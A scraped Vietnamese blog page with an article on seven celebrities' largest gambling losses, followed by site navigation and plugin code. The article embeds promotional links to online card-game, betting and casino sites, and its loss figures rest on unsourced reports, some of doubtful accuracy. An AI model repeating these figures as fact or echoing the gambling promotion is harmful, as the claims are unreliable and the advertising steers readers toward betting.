<p class="entry-meta"><time class="entry-time">June 20, 2023</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><p>Có vẻ như những người nổi tiếng không khác gì bất kỳ ai trong chúng ta. Mặc dù hầu hết trong số họ đánh bạc với số tiền nhỏ hơn, nhưng một số người trong số họ rõ ràng không biết khi nào nên ngừng thua lỗ nghiêm trọng đã tạo nên lịch sử. Dưới đây là danh sách các <strong>vụ thua bạc lớn nhất của người nổi tiếng</strong> cho đến nay.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Charles_Barkley" title="Charles Barkley">Charles Barkley</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Wayne_Rooney" title="Wayne Rooney">Wayne Rooney</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Charlie_Sheen" title="Charlie Sheen">Charlie Sheen</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Ben_Affleck" title="Ben Affleck">Ben Affleck</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Pamela_Anderson" title="Pamela Anderson">Pamela Anderson</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Tiger_Woods" title="Tiger Woods">Tiger Woods</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Michael_Jordan" title="Michael Jordan">Michael Jordan</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Charles_Barkley"></span>Charles Barkley<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg" /></p>
<p>Những người thích chơi <a href="https://365ball.io/game-bai/"><strong>game bài online</strong></a> cho hay  </span>Charles Barkley, ngôi sao NBA, được biết đến với vấn đề cờ bạc bên cạnh những trận đấu đáng kinh ngạc của anh ấy trên sân. Anh ấy là người duy nhất trong tổng số 14 cầu thủ NBA có nhiều áo hơn đã giải nghệ, nhưng tệ nạn cờ bạc của anh ấy đã khiến anh ấy mất gần như toàn bộ số tiền kiếm được trong suốt 16 năm sự nghiệp đầy thành quả của mình. Mặc dù anh ta thua tiền nghiêm trọng trong sòng bạc, anh ta không coi đó là vấn đề cho đến khi anh ta thua khoảng 20.000.000 đô la Mỹ. Anh ta thậm chí còn bị một sòng bạc từ Las Vegas kiện đòi 400.000 đô la Mỹ vì nợ cờ bạc mà anh ta không trả. Anh ta đã trả lại khoản nợ, nhưng đây có thể là nguyên nhân khiến anh ta đầu tư ít tiền hơn trước đây vào chứng nghiện cờ bạc của mình và kiểm soát nó.</p>
</div>
<h2><span class="ez-toc-section" id="Wayne_Rooney"></span>Wayne Rooney<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/Wayne-Rooney-730x487.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/Wayne-Rooney-730x487.jpg" /></p>
</div>
<p>Wayne Rooney nổi tiếng nghiện cờ bạc không kém gì bậc thầy của anh khi thi đấu trên sân cỏ. Mặc dù anh ấy là một trong những cầu thủ giỏi nhất của Manchester United, nhưng vụ thua 500.000 bảng Anh của anh ấy đã được nhiều người biết đến có lẽ là một trong những trận thua nhanh nhất trong lịch sử cờ bạc vì anh ấy đã thua trong vòng chưa đầy 2 giờ khi chơi roulette và blackjack. Được biết, anh ta cho biết chơi bời chán nản vì vợ con vắng nhà.</p>
<h2><span class="ez-toc-section" id="Charlie_Sheen"></span>Charlie Sheen<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/Charlie-Sheen-730x411.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/Charlie-Sheen-730x411.jpg" /></p>
</div>
<p>Charlie Sheen, trai hư của Hollywood, nổi tiếng nhờ vai diễn trong Nhà Toàn Đực Rựa, nhưng cũng bởi vô số mối tình lãng mạn, nghiện ngập và cờ bạc. Anh ấy thích cá cược thể thao, thậm chí có thông tin cho rằng anh ấy từng tiêu hơn 200.000 đô la mỗi tuần để chơi, tổng cộng lên tới 2,5 triệu đô la. Anh ấy cũng đã từng đánh bạc, có lẽ đã thua hàng triệu đô la và đưa ra rất nhiều quyết định tồi tệ.</p>
<h2><span class="ez-toc-section" id="Ben_Affleck"></span>Ben Affleck<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/how-ben-affleck-730x500.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/how-ben-affleck-730x500.jpg" /></p>
</div>
<p>Theo thông tin từ những người hay chơi <a href="https://365ball.io/tai-xiu/"><strong>tài xỉu online uy tín</strong></a> thì b</span>ên cạnh những vai diễn xuất sắc trong nhiều bộ phim, Ben Affleck còn được biết đến là tay chơi sòng bạc cừ khôi. Anh ta thực sự bị cấm chơi ở Las Vegas sau khi anh ta giành chức vô địch poker vào năm 2004. Khoản thua lớn nhất của anh ta khi đánh bạc là 400.000 đô la, và anh ta đã thua nó chỉ bằng một tay khi chơi bài xì phé. Hai trò chơi yêu thích của anh ấy là blackjack và poker. Mặc dù anh ta có vấn đề về cờ bạc, nhưng anh ta cũng có vô số kỹ năng. Không ai có thể nói thay Ben rằng anh ấy không phải là một quý ông hoàn hảo, bởi vì, trong một lần, anh ấy đã boa cho nhân viên sòng bạc hơn 150.000 đô la trong một đêm.</p>
<p>Đây là lý do tại sao tất cả chúng ta yêu thích cậu bé vàng của Hollywood này. Anh ấy có thể có vấn đề, nhưng anh ấy có một số cách cư xử tuyệt vời và một trái tim nhân hậu. Ben Affleck rèn luyện các kỹ năng của mình trực tuyến và anh ấy đã giành chiến thắng trong giải đấu. Nếu bạn muốn thử vận may của mình và xem liệu bạn có thể giành được một số tiền hay chơi thử một hoặc hai trò chơi hay không, bạn có thể làm điều đó tại Sòng bạc 24k.</p>
<h2><span class="ez-toc-section" id="Pamela_Anderson"></span>Pamela Anderson<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/pamela-anderson-vegan-india-730x411.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/pamela-anderson-vegan-india-730x411.jpg" /></p>
</div>
<p>Pamela Anderson được biết đến với nhiều thứ &#8211; vẻ đẹp của cô ấy, những mối quan hệ gây tranh cãi của cô ấy, vai diễn của cô ấy trong các chương trình truyền hình, nhưng một sự thật ít được biết đến về cô ấy là cô ấy thích chơi bài xì phé. Cô ấy là khách quen ở Las Vegas, và có một báo cáo cho thấy cô ấy đã thua 250.000 đô la trong một đêm khi chơi bài xì phé.</p>
<h2><span class="ez-toc-section" id="Tiger_Woods"></span>Tiger Woods<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/tiger_woods_gc-730x438.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/tiger_woods_gc-730x438.jpg" /></p>
</div>
<p>Tiger Woods là một trong những tay golf giỏi nhất, nhưng anh cũng được biết đến với tệ nạn cờ bạc. Anh ta đã thua 25.000 đô la trong một lần đặt cược trong trò xì dách. Được biết, anh ta có giới hạn cá cược một triệu đô la trong một sòng bạc Las Vegas nào đó. Điều đó nói lên rất nhiều điều về hành vi của anh ấy sau camera. Hành vi có vấn đề của anh ấy đã gây ra rất nhiều vấn đề trong quá khứ, vì vậy rất có thể vấn đề cờ bạc của anh ấy sẽ tiếp diễn.</p>
<h2><span class="ez-toc-section" id="Michael_Jordan"></span>Michael Jordan<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/Michael-Jordan-730x487.jpg" alt="7 Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng - The Frisky" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/Michael-Jordan-730x487.jpg" /></p>
</div>
<p>Michael Jordan là một trong những cầu thủ bóng rổ giỏi nhất mọi thời đại, nhưng ông cũng được biết đến với chứng nghiện cờ bạc. Mặc dù kỹ năng bóng rổ của anh ấy rất đáng kinh ngạc, nhưng khi nói đến kỹ năng đánh bạc, anh ấy có thể cần phải nỗ lực nhiều hơn một chút về điều đó. Những khoản tiền “nhỏ hơn”, chẳng hạn như hàng trăm nghìn đô la, là hoàn toàn bình thường đối với anh ấy và anh ấy không coi đó là vấn đề.</p>
<p>Cờ bạc có thể rất thú vị và chơi trò chơi có thể là một cách hay để dành thời gian rảnh rỗi. Tuy nhiên, điều quan trọng là quản lý tổn thất của bạn. Học hỏi từ những <strong>Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng</strong> là không đặt cược cao, giữ nó ở mức thấp, trong tầm kiểm soát và sẽ không có bất kỳ vấn đề gì.</p>
</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/game-robot-hay-nhat/" rel="bookmark" title="Liên kết tới Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/07/superhero-war-robot-fight-1-350x200.jpg" class="related-post-image" alt="" decoding="async" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/game-robot-hay-nhat/" rel="bookmark" title="Liên kết tới Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm">Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm</a></div></div><div class="related-post"><a href="https://monngondongian.com/nuoc-hoa-cho-phu-nu-tren-40-tuoi/" rel="bookmark" title="Liên kết tới Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/07/Nuoc-Hoa-Nu-Chloe-Nomade-box-600x600-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/nuoc-hoa-cho-phu-nu-tren-40-tuoi/" rel="bookmark" title="Liên kết tới Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch">Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch</a></div></div><div class="related-post"><a href="https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/" rel="bookmark" title="Liên kết tới Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/" rel="bookmark" title="Liên kết tới Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết">Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/review/" rel="category tag">Review</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/lo-truot-la-gi/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Lô Trượt Là Gì? Tỷ Lệ Trả Thưởng Của Lô Trượt Như Thế Nào?</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/cau-thu-tung-choi-cho-ca-real-madrid-va-barcelona/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Top +10 Cầu Thủ Từng Chơi Cho Cả Real Madrid Và Barcelona &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1
body_size: 250
content:
.to-top {
  display: inline-block;
  position: fixed;
  bottom: 8px;
  right: 15px;
  font-family: "icomoon";
  font-size: 30px;
  transform: rotate(180deg);
  padding: 0 12px 0 12px;
  color: #33495d;
  background: transparent;
  text-align: center;
  visibility: hidden;
  z-index: 1000;
}
a.to-top {
    text-decoration: none;
}
.to-top.top-is-visible {
  visibility: visible;
  opacity: 1;
  text-decoration: none;
}
.to-top.top-fade-out {
  opacity: 0.5;
}
.to-top.top-fade-out:hover,
.to-top.top-fade-out:focus {
  opacity: 1;
}
.paradise-landing .to-top {
  color: #fff;
}
@media only screen and (max-width: 840px) {
    .paradise-landing .to-top {
        color: #33495d !important;
    }
}